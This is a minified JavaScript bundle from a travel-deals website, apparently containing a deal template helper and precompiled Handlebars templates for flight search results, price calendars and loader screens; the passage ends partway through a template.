e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden 